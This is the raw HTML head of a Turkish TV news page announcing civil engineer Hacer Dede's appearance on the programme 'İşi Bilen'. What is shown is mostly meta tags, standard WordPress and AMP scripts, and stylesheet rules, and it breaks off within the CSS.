

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/
body_size: 27027
content:
<!doctype html><html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/businesschannel.com.tr\/yuksek-insaat-muhendisi-hacer-dede-anlatiyor\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme.min.css' /><link rel='preload' as='style' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/css/theme-single.min.css' /><link rel='preload' as='font' href='https://businesschannel.com.tr/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' /><title>YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR... - Business Channel Türk TV</title><meta name="description" content="Business Channel Türk TV&#039;de yayınlanan ÖZLEM UÇAR ile İŞİ BİLEN programına HACER DEDE konuk oldu."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR... - Business Channel Türk TV" /><meta property="og:description" content="Business Channel Türk TV&#039;de yayınlanan ÖZLEM UÇAR ile İŞİ BİLEN programına HACER DEDE konuk oldu." /><meta property="og:url" content="https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="article:publisher" content="https://facebook.com/businesschannelturk" /><meta property="article:tag" content="busiensschannel" /><meta property="article:tag" content="Business Channel Türk TV" /><meta property="article:tag" content="hacer dede" /><meta property="article:tag" content="yüksek inşaat mühendisi" /><meta property="article:section" content="YAŞAM" /><meta property="og:image" content="https://businesschannel.com.tr/wp-content/uploads/2023/09/Ekran-goruntusu-2023-09-26-104709.png" /><meta property="og:image:secure_url" content="https://businesschannel.com.tr/wp-content/uploads/2023/09/Ekran-goruntusu-2023-09-26-104709.png" /><meta property="og:image:width" content="1901" /><meta property="og:image:height" content="1023" /><meta property="og:image:alt" content="YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR&#8230;" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2023-09-26T07:51:18+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR... - Business Channel Türk TV" /><meta name="twitter:description" content="Business Channel Türk TV&#039;de yayınlanan ÖZLEM UÇAR ile İŞİ BİLEN programına HACER DEDE konuk oldu." /><meta name="twitter:image" content="https://businesschannel.com.tr/wp-content/uploads/2023/09/Ekran-goruntusu-2023-09-26-104709.png" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TelevisionStation","Organization"],"@id":"https://businesschannel.com.tr/#organization","name":"Business Channel T\u00fcrk TV","url":"https://businesschannel.com.tr","sameAs":["https://facebook.com/businesschannelturk"],"logo":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/#logo","url":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","contentUrl":"https://businesschannel.com.tr/wp-content/uploads/2024/11/busss.png","caption":"Business Channel T\u00fcrk TV","inLanguage":"tr","width":"177","height":"69"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://businesschannel.com.tr/#logo"}},{"@type":"WebSite","@id":"https://businesschannel.com.tr/#website","url":"https://businesschannel.com.tr","name":"Business Channel T\u00fcrk TV","alternateName":"Business Channel TV","publisher":{"@id":"https://businesschannel.com.tr/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://businesschannel.com.tr/wp-content/uploads/2023/09/Ekran-goruntusu-2023-09-26-104709.png","url":"https://businesschannel.com.tr/wp-content/uploads/2023/09/Ekran-goruntusu-2023-09-26-104709.png","width":"1901","height":"1023","inLanguage":"tr"},{"@type":"WebPage","@id":"https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/#webpage","url":"https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/","name":"Y\u00dcKSEK \u0130N\u015eAAT M\u00dcHEND\u0130S\u0130 HACER DEDE ANLATIYOR... - Business Channel T\u00fcrk TV","datePublished":"2023-09-26T07:51:18+00:00","dateModified":"2023-09-26T07:51:18+00:00","isPartOf":{"@id":"https://businesschannel.com.tr/#website"},"primaryImageOfPage":{"@id":"https://businesschannel.com.tr/wp-content/uploads/2023/09/Ekran-goruntusu-2023-09-26-104709.png"},"inLanguage":"tr"},{"@type":"Person","@id":"https://businesschannel.com.tr/author/admin/","name":"admin","url":"https://businesschannel.com.tr/author/admin/","image":{"@type":"ImageObject","@id":"https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1762742827","url":"https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1762742827","caption":"admin","inLanguage":"tr"},"sameAs":["https://businesschannel.com.tr"],"worksFor":{"@id":"https://businesschannel.com.tr/#organization"}},{"@type":"BlogPosting","headline":"Y\u00dcKSEK \u0130N\u015eAAT M\u00dcHEND\u0130S\u0130 HACER DEDE ANLATIYOR... - Business Channel T\u00fcrk TV","datePublished":"2023-09-26T07:51:18+00:00","dateModified":"2023-09-26T07:51:18+00:00","articleSection":"YA\u015eAM","author":{"@id":"https://businesschannel.com.tr/author/admin/","name":"admin"},"publisher":{"@id":"https://businesschannel.com.tr/#organization"},"description":"Business Channel T\u00fcrk TV&#039;de yay\u0131nlanan \u00d6ZLEM U\u00c7AR ile \u0130\u015e\u0130 B\u0130LEN program\u0131na HACER DEDE konuk oldu.","name":"Y\u00dcKSEK \u0130N\u015eAAT M\u00dcHEND\u0130S\u0130 HACER DEDE ANLATIYOR... - Business Channel T\u00fcrk TV","@id":"https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/#richSnippet","isPartOf":{"@id":"https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/#webpage"},"image":{"@id":"https://businesschannel.com.tr/wp-content/uploads/2023/09/Ekran-goruntusu-2023-09-26-104709.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; akışı" href="https://businesschannel.com.tr/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; yorum akışı" href="https://businesschannel.com.tr/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Business Channel Türk TV &raquo; YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR&#8230; yorum akışı" href="https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/feed/" /><meta name="datePublished" content="2023-09-26T07:51:18+00:00" /><meta name="dateModified" content="2023-09-26T07:51:18+00:00" /><meta name="url" content="https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="admin" /><meta property="article:published_time" content="2023-09-26T07:51:18+00:00" /><meta property="og:site_name" content="Business Channel Türk TV" /><meta property="og:type" content="article" /><meta property="og:url" content="https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/" /><meta property="og:title" content="YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR&#8230; - Business Channel Türk TV" /><meta property="twitter:title" content="YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR&#8230; - Business Channel Türk TV" /><meta name="twitter:card" content="summary_large_image" /><meta property="og:image:width" content="1901" /><meta property="og:image:height" content="1023" /><meta property="og:image" content="https://businesschannel.com.tr/wp-content/uploads/2023/09/Ekran-goruntusu-2023-09-26-104709.png" /><meta property="twitter:image" content="https://businesschannel.com.tr/wp-content/uploads/2023/09/Ekran-goruntusu-2023-09-26-104709.png" />
<style id="litespeed-ccss">:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:rgba(91, 97, 110, 0.3);--kan-border-color3:rgba(91, 97, 110, 0.3);--kan-font-family:"Inter",sans-serif}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-4,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-caret:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.text-center{text-align:center}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:1.5rem;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .site-header-logo{max-height:80px}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}@media (min-width:992px){.site-head-4 .site-header-top,.site-head-4 .site-header-top .site-row{height:80px}}.site-head-4 .site-header-top .site-header-logo img{max-width:100%;max-height:unset}.site-head-4 .site-header-top .site-header-top-center{display:block!important}.site-head-4 .site-navbar .site-navbar-nav{width:auto}.site-head-4 .kanews-mode-change{margin-left:15px}.header-btn-small button{width:32px;height:32px;line-height:32px}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after,.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after,.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-parent:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action{position:relative;padding:1.5rem 0 0}.kanews-article-action-right .kanews-label{font-size:15px!important;font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}.kanews-article-title{font-size:28px}}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}.single-layout-box .kanews-article-action{padding:1.5rem 1.5rem 0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.single-layout-box .kanews-article-action{padding:1rem 1rem 0}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}@media 